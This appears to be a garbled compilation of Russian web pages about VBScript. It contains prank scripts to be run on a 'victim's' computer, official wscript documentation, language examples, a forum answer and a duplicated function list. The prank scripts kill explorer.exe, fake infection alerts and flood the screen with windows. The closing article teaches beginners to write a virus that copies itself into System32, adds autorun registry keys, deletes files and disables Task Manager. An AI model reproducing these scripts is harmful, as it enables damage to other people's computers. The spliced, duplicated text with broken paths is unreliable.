Приколы системных администраторов. VBS-скрипты
Шутки с использованием vbs-скриптов. Можно подшутить над другом или коллегами на работе.
Для того, чтобы активировать скрипт с приколом нужно следующее: открыть блокнот, скопировать vbs-скрипт, который находится ниже, далее вставить этот скрипт в блокнот и сохранить с расширением *.vbs, а после запустить на компе жертвы.
Пугалка №1.
На экране появляются сообщения о том, что система заражена, появляется много командных строк, калькуляторы, блокноты и другое.
on error resume next
set t=createobject("Wscript.Shell")
set kill = createobject("wscript.shell")
kill.run"taskkill /f /im explorer.exe",0
msgbox"Неполадка системы",16,"Error"
msgbox"Вы заражены вирусом",48,"Windows"
msgbox"Необходим перезапуск системы",16,"Windows"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t. run"explorer"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"help"
msgbox"Сбой системы",16,"Windows"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"explorer"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"help"
msgbox"Сбой системы",16,"Windows"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"explorer"
t.run"help"
t.
run"explorer"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"help"
msgbox"Сбой системы",16,"Windows"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"explorer"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"help"
msgbox"Сбой системы",16,"Windows"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"explorer"
t.run"help"
t.
run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"help"
msgbox"Сбой системы",16,"Windows"
t.run"help"
t.run"help"
t.run"help"Пугалка №2. Мигающая клавиатура
На клавиатуре мигают лампочки, а так же имитируется нажатие клавиш CapsLock, NumLock, ScrollLock, в результате чего написанный текст принимает вид: ТаКоЙ ТеКсТ
Set s = CreateObject("Wscript.Shell")
do
wscript.sleep 80
s.sendkeys"{numlock}"
wscript.sleep 80
s.sendkeys"{capslock}"
wscript.sleep 80
s.sendkeys"{scrolllock}"
wscript.sleep 80
wscript.sleep 80
s.sendkeys"{numlock}"
wscript.sleep 80
s.sendkeys"{capslock}"
wscript.sleep 80
s.sendkeys"{scrolllock}"
wscript.sleep 80
s.sendkeys"{scrolllock}"
wscript.sleep 80
s.sendkeys"{capslock}"
wscript.sleep 80
s.
sendkeys"{numlock}"
wscript.sleep 80
wscript.sleep 80
s.sendkeys"{scrolllock}"
wscript.sleep 80
s.sendkeys"{capslock}"
wscript.sleep 80
s.sendkeys"{numlock}"
wscript.sleep 80
s.sendkeys"{numlock}"
wscript.sleep 80
s.sendkeys"{capslock}"
wscript.sleep 80
s.sendkeys"{scrolllock}"
wscript.sleep 80
loop Пугалка №3.
Открывается блокнот и пишется текст
on error resume next
set t=createobject("Wscript.Shell")
Set s = CreateObject("Wscript.Shell")
set kill = createobject("wscript.shell")
kill.run"taskkill /f /im explorer.exe",0
t.run"notepad"
wscript.sleep 580
s.sendkeys"+{х}"
wscript.sleep 80
s.sendkeys"{о}"
wscript.sleep 80
s.sendkeys"{ч}"
wscript.sleep 80
s.sendkeys"{е}"
wscript.sleep 80
s.sendkeys"{ш}"
wscript.sleep 80
s.sendkeys"{ь}"
wscript.sleep 80
s.sendkeys"{ }"
wscript.
sleep 80
s.sendkeys"+{н}"
wscript.sleep 80
s.sendkeys"{а}"
wscript.sleep 80
s.sendkeys"{у}"
wscript.sleep 80
s.sendkeys"{ч}"
wscript.sleep 80
s.sendkeys"{у}"
wscript.sleep 888
s.sendkeys"%{f4}"
wscript.sleep 80
s.sendkeys"{RIGHT}"
wscript.sleep 80
s.sendkeys"{enter}"
msgbox"Страшно было xD",16,"Шутка"
t.run"explorer.exe"Использование сценариев сервера сценариев Windows как CGI-сценариев
Аннотация
При попытке вызова сценария Visual Basic на веб-сервере в контексте сценария CGI, сценарий может не работать правильно. Наиболее вероятной причиной этого является, что обработчик сценариев обычно выполняется в контексте безопасности IUSR_Machine, созданные службами IIS при установке. К сожалению Cscript.exe (обработчик сценариев) требует наличия определенных записей реестра для пользователя IUSR_Machine. Поскольку куст HKEY_CURRENT_USER недоступен для IUSR_Machine, IIS будет загружать HKEY_USERS\.
Дополнительная информация
В данной статье предполагается, что сервер сценариев Windows установлена на компьютере с сервером IIS; параметр установки по умолчанию для NT Option Pack для этого. Чтобы включить поддержку VBScript, выполните следующие действия:
-
Откройте командную строку. Чтобы сделать это, выполните следующие действия.
-
В меню Пуск выберите пункт Выполнить.

-
Введите команду cmdи нажмите кнопку ОК.
-
-
Перейдите в папку Inetpub\AdminScripts. (Это расположение зависит от установки Internet Information Server).
-
Введите следующие команды:
Cscript adsutil.vbs ЗАДАЙТЕ w3svc/CreateCGIWithNewConsole «1»
Cscript adsutil.vbs ЗАДАЙТЕ w3svc/CreateProcessAsUser «0»
-
-
Запустите приложение IIS4 Консоли управления .
-
Изменение свойств веб-узла (щелкните правой кнопкой мыши веб-узел в дереве отображения и выберите Свойства).

-
Выберите вкладку Домашний каталог .
-
-
На вкладке Сопоставления выберите Добавить.
-
Исполняемый файл будет иметь следующие действия на компьютере WinNT 4.0 (Убедитесь, что используется правильный путь к Cscript.exe на установочном WinNT):
C:\WINNT\system32\CSCRIPT.EXE.exe %s %s
Введите расширение .vbs .
-
Убедитесь, что установлены флажки Обработчиком сценария и Убедитесь, что существует файлов
-
Сохраните файл, нажав кнопку OK, Применить, ОКи ОК еще раз.

-
-
С помощью редактора реестра, создайте следующие разделы и записи:
HKEY_USERS\.DEFAULT\Software\Microsoft\Windows Script HostHKEY_USERS\.DEFAULT\Software\Microsoft\Windows Script Host\Settings
Убедитесь, что всем пользователям доступ на чтение для этих двух разделов. Теперь можно создайте следующие записи:
HKEY_USERS\.DEFAULT\Software\Microsoft\Windows Script Host\SettingsBatchMode: REG_DWORD: 0DisplayLogo: REG_DWORD: 0Timeout: REG_DWORD: 0
-
Теперь скопируйте файл сценария .vbs виртуального каталога на сервере, на котором есть разрешения на выполнение сценариев. По умолчанию каталог/Scripts будет иметь необходимые разрешения.
Вы сможете проверить конфигурацию работает и не создавая следующий сценарий:
Option ExplicitWScript. Echo "Content-Type: text/html"WScript.EchoWScript.Echo "If you see this, it worked."
Echo "Content-Type: text/html"WScript.EchoWScript.Echo "If you see this, it worked."
Сохраните указанный сценарий в каталоге/Scripts как Test.vbs. Теперь можно вызовите с помощью любого браузера следующий URL-адрес сценария:
http://server/scripts/test.vbs.
Примечание: все ситуации, где Cscript.exe сценарий запускается в контексте безопасности локальной системы или локальной системы, олицетворяя пользователя применяются те же ограничения. Изменения в реестр следует исправить эти ситуации.
Ссылки
Интернета сведения сервера электронной документации.
wscript | Microsoft Docs
- Чтение занимает 2 мин
В этой статье
Windows Сервер скриптов предоставляет среду, в которой пользователи могут выполнять сценарии на различных языках, использующих разнообразные объектные модели для выполнения задач.
Синтаксис
wscript [<scriptname>] [/b] [/d] [/e:<engine>] [{/h:cscript|/h:wscript}] [/i] [/job:<identifier>] [{/logo|/nologo}] [/s] [/t:<number>] [/x] [/?] [<ScriptArguments>]
Параметры
| Параметр | Описание |
|---|---|
| scriptname | Указывает путь и имя файла скрипта. |
| /b | Задает пакетный режим, при котором не отображаются предупреждения, ошибки сценариев или входные запросы. Это противоположность /i. |
| /d | Запускает отладчик. |
| /e | Указывает подсистему, используемую для выполнения скрипта. Это позволяет выполнять сценарии, использующие расширение имени файла. Без параметра/e можно выполнять только скрипты, использующие зарегистрированные расширения имен файлов. Например, при попытке выполнить следующую команду:cscript test.adminПоявится следующее сообщение об ошибке: ошибка ввода: обработчик скриптов для расширения файла.  admin. admin.Одним из преимуществ использования нестандартных расширений имен файлов является то, что оно защищает от случайного двойного щелчка сценария и выполнения чего-то, которое не нужно запускать. Это не создает постоянную связь между расширением имени файла Admin и сценарием VBScript. Каждый раз при запуске скрипта, использующего расширение имени файла Admin, необходимо использовать параметр/e. |
| /h: cscript | Регистрирует cscript.exe в качестве сервера скриптов по умолчанию для выполнения скриптов. |
| /h: WScript | Регистрирует wscript.exe в качестве сервера скриптов по умолчанию для выполнения скриптов. Это значение по умолчанию, если параметр /h опущен. |
| /i | Указывает интерактивный режим, который отображает предупреждения, ошибки сценариев и входные запросы.Это значение по умолчанию и противоположное значение /b. |
| /Задание<identifier> | Запускает задание, определяемое идентификатором в файле скрипта . WSF . WSF . |
| /лого | указывает, что баннер сервера сценариев Windows отображается в консоли перед запуском скрипта.Это значение по умолчанию и противоположное значение /nologo. |
| /nologo | указывает, что баннер узла Windows скриптов не отображается перед запуском скрипта. Это противоположность /лого. |
| /s | Сохраняет текущие параметры командной строки для текущего пользователя. |
| /t:<number> | Указывает максимальное время, в течение которого может выполняться скрипт (в секундах). Можно указать до 32 767 секунд.Значение по умолчанию — без ограничения по времени. |
| /x | Запускает скрипт в отладчике. |
| скриптаргументс | Задает аргументы, передаваемые в скрипт. Каждому аргументу сценария должна предшествовать косая черта (/). |
| /? | Отображает справку в командной строке. |
Remarks
- Для выполнения этой задачи не требуются административные учетные данные.
 Поэтому рекомендуется выполнять эту задачу от имени пользователя без административных учетных данных.
Поэтому рекомендуется выполнять эту задачу от имени пользователя без административных учетных данных. - Чтобы открыть окно командной строки, на начальном экране введите cmd, а затем щелкните командную строку.
- Каждый параметр является необязательным; Однако нельзя указать аргументы скрипта без указания скрипта. если не указать скрипт или какие-либо аргументы скрипта, wscript.exe отображает диалоговое окно Параметры Windows сервера скриптов , которое можно использовать для задания глобальных свойств скриптов для всех сценариев, которые wscript.exe запускаются на локальном компьютере.
- Параметр /t предотвращает чрезмерное выполнение скриптов путем установки таймера. Когда время превышает указанное значение, Wscript прерывает работу обработчика скриптов и завершает процесс.
- Windows файлы сценариев обычно имеют одно из следующих расширений имени файла: .
 wsf, . vbs, .js.
wsf, . vbs, .js. - Если дважды щелкнуть файл сценария с расширением, которое не имеет связи, откроется диалоговое окно Открыть с помощью . Выберите Wscript или cscript, а затем выберите всегда использовать эту программу, чтобы открыть этот тип файлов. Он регистрирует wscript.exe или cscript.exe в качестве сервера сценариев по умолчанию для файлов этого типа файлов.
- Можно задать свойства для отдельных скриптов. дополнительные сведения см. в разделе обзор сервера сценариев Windows .
- Windows Сервер скриптов может использовать файлы скриптов . WSF . Каждый файл . WSF может использовать несколько обработчиков скриптов и выполнять несколько заданий.
Дополнительные ссылки
VBScript — реализация языка программирования Basic
VBScript (сокращение от Visual Basic Scripting Edition) — скриптовый язык программирования, разработанный Microsoft и основанный на Visual Basic. Используется для создания скриптов в ОС семейства Windows.
Используется для создания скриптов в ОС семейства Windows.
Разработка VBScript началась в 1996 году в рамках технологии Microsoft Windows Script, изначально предназначенной для веб-разработчиков. Он должен был заменить устаревший язык, интерпретируемый приложением command.com. За следующие два года язык развился достаточно, чтобы обратить на себя внимание системных администраторов, нуждающихся в более мощном инструменте автоматизации, чем языке batch-файлов. Начиная с Windows 98, VBScript входил в стандартную поставку всех экземпляров Windows.
Развитие языка и включение в него новых возможностей продолжалось до появления фреймворка .NET; на этом этапе он был встроен в ASP.NET, и выпуск новых версий языка прекратился. Последней версией стала VBScript 5.8. Поддержкой языка занимается Sustaining Engineering Team.
Использование
Скрипты VBScript выполняются в специальной среде, существующей в нескольких вариантах:
- Windows Script Host позволяет создавать независимые приложения путем написания скриптов
.и их запуска командами vbs
vbsCscript.exe(в режиме командной строки) иWscript.exe(с графическим интерфейсом). - В Internet Explorer VBScript выполняет функции, аналогичные JavaScript, — создание исполняемых функций, встраиваемых в HTML.
- С Active Server Pages язык используется для обработки веб-страниц на стороне сервера.
- VBScript можно встраивать в два других типа скриптовых файлов: Windows Script Files (файлы
.wsf, обеспечивающие модульность и повторное использование кода) и HTML Applications (файлы.hta, комбинирующие возможности HTML для описания интерфейса программы и VBScript для реализации логики). - Технология Microsoft Script Control позволяет встраивать среду выполнения VBScript в другие программы.
Особенности языка
Синтаксис VBScript является несколько упрощённой версией синтаксиса Visual Basic. В частности, не поддерживается типизация: все переменные имеют тип Variant, хотя каждое отдельно взятое значение можно преобразовать к нужному типу использованием явных функций преобразования CStr, CDate и т. д. Язык определяет множество констант для улучшения читабельности кода.
д. Язык определяет множество констант для улучшения читабельности кода.
VBScript обеспечивает работу с датой/временем, обработку строк, математические вычисления, обработку ошибок, регулярные выражения и другое. Дополнительные функциональные возможности можно добавить, используя технологию ActiveX. Управление файловой системой, модификация файлов, операции с бегущим текстом доступны при использовании библиотеки scrrun.dll. Доступ к базе данных реализуется через ActiveX Data Objects (ADO), и IIS Metabase. Файлами XML и схемами можно управлять при помощи Microsoft XML Library Application Programming Interfaces (msxml6.dll, msxml3.dll), которые также могут использоваться для поиска информации в интернете.
Примеры:
Hello, World!:
Пример для версий VBScript 5.7, VBScript 5.8Программа выводит сообщение в консоль и запускается командой cscript.. exe
exe
WScript.Echo("Hello, World!")
Факториал:
Пример для версий VBScript 5.7, VBScript 5.8Факториал вычисляется итеративно. Обратите внимание на то, что переполнения переменной-факториала не происходит, несмотря на то, что ее тип определяется автоматически.
f = 1
For i = 0 To 16
WScript.Echo(i & "! = " & f)
f = f * (i + 1)
Next
Числа Фибоначчи:
Пример для версий VBScript 5.7, VBScript 5.8Числа Фибоначчи вычисляются рекурсивно. Обратите внимание на то, что многие элементы, типичные для Visual Basic, здесь отсутствуют: объявление переменных и типа значения, возвращаемого функцией, явное преобразование чисел в строку для конкатенации и т. д.
д.
Function Fibonacci(N)
If N < 2 Then
Fibonacci = N
Else
Fibonacci = Fibonacci(N - 1) + Fibonacci(N - 2)
End If
End Function
For i = 1 To 16
res = res & Fibonacci(i) & ", "
Next
WScript.Echo (res & "...")
CamelCase:
Пример для версий VBScript 5.7, VBScript 5.8В отличие от многих других реализаций Visual Basic, в VBScript нет функции StrConv. Поэтому проще всего выполнить нужное преобразование строки посимвольно.
Text = LCase(WScript.StdIn.ReadLine)
CamelCase = ""
WasSpace = True
For i = 1 To Len(Text)
Ch = Mid(Text, i, 1)
If InStr("abcdefghijklmnopqrstuvwxyz", Ch) = 0 Then
WasSpace = True
Else
If WasSpace Then
CamelCase = CamelCase & UCase(Ch)
Else
CamelCase = CamelCase & Ch
End If
WasSpace = False
End If
Next
WScript. Echo CamelCase
Echo CamelCase
Квадратное уравнение:
Пример для версий VBScript 5.7, VBScript 5.8Function GetInt()
Input = WScript.StdIn.ReadLine
If not IsNumeric(Input) Then
WScript.Echo "Coefficient is not a number."
WScript.Quit
End If
GetInt = CInt(Input)
End Function
A = GetInt()
If A = 0 Then
WScript.Echo "Not a quadratic equation."
WScript.Quit
End If
B = GetInt()
C = GetInt()
D = B * B - 4 * A * C
p1 = -B / 2.0 / A
p2 = Sqr(Abs(D)) / 2.0 / A
If D = 0 Then
WScript.Echo "x = " & p1
Else
If D > 0 Then
WScript.Echo "x1 = " & (p1 + p2)
WScript.Echo "x2 = " & (p1 - p2)
Else
WScript.Echo "x1 = (" & p1 & ", " & p2 & ")"
WScript.Echo "x2 = (" & p1 & ", " & -p2 & ")"
End If
End If
как проверить, работает скрипт vbs в windows или нет?
Хм, ну, во-первых, если это сценарий бесконечного цикла, то вы, вероятно, используете его для периодической проверки папки, чтобы выполнить какую-то работу. Это звучит плохо, но обычно менее ресурсоемко, чем подключение к WMI для уведомлений. Если он поднялся и работает, он работает. Настоящая проблема заключается в том, чтобы отличить его от всех других сценариев WScript и CScripts, которые у вас могут быть запущены.
Это звучит плохо, но обычно менее ресурсоемко, чем подключение к WMI для уведомлений. Если он поднялся и работает, он работает. Настоящая проблема заключается в том, чтобы отличить его от всех других сценариев WScript и CScripts, которые у вас могут быть запущены.
Процесс MS Sysinternals Explorer http://technet.microsoft.com/en-us/ sysinternals/bb896653 хорошо сообщает вам информацию о ваших запущенных процессах. В основном я бы использовал его, чтобы с помощью уникальных аргументов командной строки определить, какой процесс сценария размещает какой сценарий.
Нет простого способа точно найти идентификатор процесса вашего скрипта внутри скрипта. Это один из немногих фрагментов информации о времени выполнения, не представленных в объектной модели среды сценариев. Поскольку вы уже используете объект файловой системы, возможно, вы могли бы заставить его искать фиктивное имя файла для использования в качестве индикатора того, что он запущен. Если сценарий не смог создать или открыть файл, можно предположить, что другой экземпляр сценария уже запущен.
Или у вас есть другой уникальный фиктивный файл с именем, который вы можете легко создать, и ваш скрипт автоматически удалит его во время выполнения обработки. Таким образом, вы просто создаете пустой файл с таким именем в качестве теста, и если он не исчезнет через несколько секунд, вы будете знать, что никакие экземпляры вашего скрипта не запущены.
Кроме того, я думал, что вы можете запустить свой скрипт из другого скрипта, используя Exec(), который возвращает ProcessID запущенного скрипта, а затем освободить ссылку на него, сохранив ProcessID там, где он вам нужен для последующего использования.
Set oExec = WshShell.Exec( "infinite.vbs" )
MyProcessID = oExec.ProcessID ' procID of shell'd program.
set oExec = Nothing
and do something with MyProcessID
Затем я заметил это сообщение
Найти свой собственный процесс ID в VBScript
Который использует Exec() для запуска сценария HTA, получает его ProcessID и ищет его в WMI, а затем использует результирующий набор из WMI, чтобы найти родительский процесс’ ProcessID, который должен быть сценарием, выполняющим вызовы Exec() и WMI. Проблема в том, что HTA может закончиться до того, как WMI получит шанс найти его.
Проблема в том, что HTA может закончиться до того, как WMI получит шанс найти его.
Dim iMyPID : iMyPID = GetObject("winmgmts:root\cimv2").Get("Win32_Process.Handle='" & CreateObject("WScript.Shell").Exec("mshta.exe").ProcessID & "'").ParentProcessId
В основном у меня такое чувство, что все это излишне по какой-то причине, по которой вы считаете, что вам нужно знать, запущен ли сценарий. Вместо этого сосредоточьтесь на том, какое действие «knowing if the process is running or not» заставляет вас предпринять. Поскольку это не было объяснено, мы действительно не можем предложить вам альтернативную стратегию, чтобы вы туда попали, но я уверен, что доступно более простое решение. TheFolderSpy http://venussoftcorporation.blogspot.com/2010/05/ например, файл folderspy.html будет одним из альтернативных способов запуска вашей программы без бесконечного цикла.
Не забудьте использовать команду сна в цикле, чтобы позволить другим программам выполнять работу. Это имеет большое значение в использовании ресурсов. Кроме того, вам нужен только один экземпляр FSO, сделайте его глобальным для всего вашего кода, создав его на ранней стадии в вашем скрипте перед любыми подпрограммами.
Это имеет большое значение в использовании ресурсов. Кроме того, вам нужен только один экземпляр FSO, сделайте его глобальным для всего вашего кода, создав его на ранней стадии в вашем скрипте перед любыми подпрограммами.
Поскольку вы смотрите на размер файла, вы, вероятно, проверяете его на наличие изменений. Я обнаружил, что цикл с небольшой задержкой WScript.Sleep 200 в нем хорошо определить, был ли файл изменен. Таким образом, вы можете обработать файл вместо того, чтобы пропускать его до следующего основного цикла, который должен быть установлен на 10 секунд или более.
Мануал — Как работать с VBS и Bat скриптами | Pawno-Info.Ru
//Функции работы с датой и временем:
CDate - Возвращает выражение, которое было преобразовано к типу Date
Date - Возвращает текущую системную дату
DateAdd - Возвращает дату, к которой был добавлен указанный временной интервал.
DateDiff - Возвращает величину интервала между двумя датами
DatePart - Возвращает указанную часть даты
DateSerial - Возвращает значение, имеющее тип Date, для указанного года, месяца и дня
DateValue - Возвращает значение, имеющее тип Date
Day - Возвращает целое число между 1 и 31, включительно, представляющее день месяца
FormatDateTime - Возвращает выражение, отформатированное как дата или время
Hour - Возвращает целое число между 1 и 31, включительно, представляющее час дня
Minute - Возвращает целое число между 0 и 59, включительно, представляющее минуту часа
Month - Возвращает целое число между 1 и 12, включительно, представляющее месяц года
MonthName - Возвращает сроку, содержащую название указанного месяца
Now - Возвращает текущую системную дату и время
Second - Возвращает целое число между 0 и 59, включительно, представляющее секунду минуты. Time - Возвращает текущее системное время
Timer - Возвращает число секунд, прошедших с 12:00 AM (24:00)
TimeSerial - Возвращает значение, содержащие время и имеющее тип Date, для указанного часа, минуты и секунды
TimeValue - Возвращает значение, содержащие время и имеющее тип Date
Weekday - Возвращает целое число от 1 до 7, включительно, представляющее день недели
WeekdayName - Возвращает сроку, содержащую название указанного дня недели
Year - Возвращает целое число, представляющее год
//Функции работы со строками:
Asc - Возвращает ANSI код первого символа в строке
Chr - Возвращает символ, заданный ANSI кодом
CStr - Возвращает выражение, преобразованное в строку (String)
InStr - Возвращает позицию первого нахождения одной строки в другой
InStrRev - Возвращает позицию первого нахождения одной строки в другой. Поиск ведется с конца строки.
LCase - Возвращает строку переведенную к нижнему регистру символов (строчные буквы)
Left - Возвращает заданное число символов с начала строки
Len - Возвращает число символов в строке или количество байт, требуемое для хранения переменной
LTrim - Возвращает копию строки без пробелов впереди строки
Mid - Возвращает заданное число символов из строки
Replace - Возвращает строку, в которой указанная последовательность символов, была заменена на другую, заданное количество раз
Right - Возвращает заданное число символов с конца строки
RTrim - Возвращает копию строки без пробелов после строки
Space - Возвращает строку, состоящую из заданного числа пробелов
String - Возвращает строку, состоящую из заданoго символа, указанной длины
StrReverse - Возвращает строку, в которой порядок символов изменен на противоположный
Trim - Возвращает копию строки без пробелов до и после строки
UCase - Возвращает строку переведенную к верхнему регистру символов (прописные буквы)
//Математические функции:
Abs - Абсолютное значение числа.
Time - Возвращает текущее системное время
Timer - Возвращает число секунд, прошедших с 12:00 AM (24:00)
TimeSerial - Возвращает значение, содержащие время и имеющее тип Date, для указанного часа, минуты и секунды
TimeValue - Возвращает значение, содержащие время и имеющее тип Date
Weekday - Возвращает целое число от 1 до 7, включительно, представляющее день недели
WeekdayName - Возвращает сроку, содержащую название указанного дня недели
Year - Возвращает целое число, представляющее год
//Функции работы со строками:
Asc - Возвращает ANSI код первого символа в строке
Chr - Возвращает символ, заданный ANSI кодом
CStr - Возвращает выражение, преобразованное в строку (String)
InStr - Возвращает позицию первого нахождения одной строки в другой
InStrRev - Возвращает позицию первого нахождения одной строки в другой. Поиск ведется с конца строки.
LCase - Возвращает строку переведенную к нижнему регистру символов (строчные буквы)
Left - Возвращает заданное число символов с начала строки
Len - Возвращает число символов в строке или количество байт, требуемое для хранения переменной
LTrim - Возвращает копию строки без пробелов впереди строки
Mid - Возвращает заданное число символов из строки
Replace - Возвращает строку, в которой указанная последовательность символов, была заменена на другую, заданное количество раз
Right - Возвращает заданное число символов с конца строки
RTrim - Возвращает копию строки без пробелов после строки
Space - Возвращает строку, состоящую из заданного числа пробелов
String - Возвращает строку, состоящую из заданoго символа, указанной длины
StrReverse - Возвращает строку, в которой порядок символов изменен на противоположный
Trim - Возвращает копию строки без пробелов до и после строки
UCase - Возвращает строку переведенную к верхнему регистру символов (прописные буквы)
//Математические функции:
Abs - Абсолютное значение числа. Atn - Арктангенс
Cos - Косинус
Exp - Экспонента
Log - Натуральный логарифм
Randomize - Генератор псевдослучайных чисел
Rnd - Псевдослучайное число
Sin - Синус
Sqr - Квадратный корень
Tan - Тангенс
//Функции работы с числами:
Fix - Возвращает целую часть числа
FormatNumber - Возвращает выражение отформатированное как число
FormatPercent - Возвращает выражение отформатированное как процент (деленное на 100) с добавление знака процентов %
Hex - Возвращает строку, представляющую шестнадцатеричное значение числа
Int - Возвращает целую часть числа
Oct - Возвращает строку, представляющую восьмеричное значение числа
Round - Возвращает число округленное до требуемого количества десятичных знаков
Atn - Арктангенс
Cos - Косинус
Exp - Экспонента
Log - Натуральный логарифм
Randomize - Генератор псевдослучайных чисел
Rnd - Псевдослучайное число
Sin - Синус
Sqr - Квадратный корень
Tan - Тангенс
//Функции работы с числами:
Fix - Возвращает целую часть числа
FormatNumber - Возвращает выражение отформатированное как число
FormatPercent - Возвращает выражение отформатированное как процент (деленное на 100) с добавление знака процентов %
Hex - Возвращает строку, представляющую шестнадцатеричное значение числа
Int - Возвращает целую часть числа
Oct - Возвращает строку, представляющую восьмеричное значение числа
Round - Возвращает число округленное до требуемого количества десятичных знаковПерсональный сайт — скиптинг на vbs
Всем ку. У каждого хакера в определенный момент возникает желание напакостить кому-либо и написать свой собственный вирус, но незнание какого-либо языка делает это невозможным и новичку приходится искать уже готовые продукты. Сегодня я постараюсь помочь новичкам исполнить их мечту с помощью уже готовых функций. Своего рода предоставить им самые основные «детальки», необходимые для сборки вируса. Предупреждаю заранее – данная статья будет полезна лишь новичкам. Надеюсь она поможет им не только почистить комп своего недруга )), но и хоть самую малость изучить язык Visual Basic Script, и, возможно, даже самим написать какой-нибудь скриптик ( к примеру выскакивающее окошко с сообщением о том что комп был атакован сервером компании Apple XP и почистить системные каталоги )). Тем же, кто считает, что вирусы на VBS это детские шалости могу сказать, что у таких вирусов есть преимущества — пишутся они буквально за несколько минут, и имеют очень малый размер (около 10 кб ). Каждую строчку кода я попытаюсь как можно понятнее раскрыть. Итак, поехали.
Своего рода предоставить им самые основные «детальки», необходимые для сборки вируса. Предупреждаю заранее – данная статья будет полезна лишь новичкам. Надеюсь она поможет им не только почистить комп своего недруга )), но и хоть самую малость изучить язык Visual Basic Script, и, возможно, даже самим написать какой-нибудь скриптик ( к примеру выскакивающее окошко с сообщением о том что комп был атакован сервером компании Apple XP и почистить системные каталоги )). Тем же, кто считает, что вирусы на VBS это детские шалости могу сказать, что у таких вирусов есть преимущества — пишутся они буквально за несколько минут, и имеют очень малый размер (около 10 кб ). Каждую строчку кода я попытаюсь как можно понятнее раскрыть. Итак, поехали. Создаём файл virus.vbs , открываем блокнот ( в качестве редактора могу порекомендовать notepad++, который можно скачать здесь ) и начинаем писать наш вредоносный скрипт:
Set Shell = CreateObject(«Wscript.Shell»)
Set Application = CreateObject(«Shell. Application»)
Application»)
Set FileSystemObject = CreateObject(«scripting.filesystemobject»)
Set File = FileSystemObject.GetFile(WScript.ScriptFullName)
On Error Resume Next
File.Copy («c:windowsSystem32virus.vbs»)
Shell.RegWrite «HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRunvirus», «C:WINDOWSSYSTEM32virus.vbs»
Shell.RegWrite «HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRunServicesvirus», «C:WINDOWSSYSTEM32virus.vbs»
Shell.RegWrite «HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRunOncevirus», «C:WINDOWSSYSTEM32virus.vbs»
Shell.popup «message»,5, «heading», 0+16
FileSystemObject.deletefolder»C:example»,True
FileSystemObject.deletefile»C:example.txt»,True
Shell.RegWrite «HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionPoliciesSystemDisabletaskmgr», 1, «REG_DWORD»
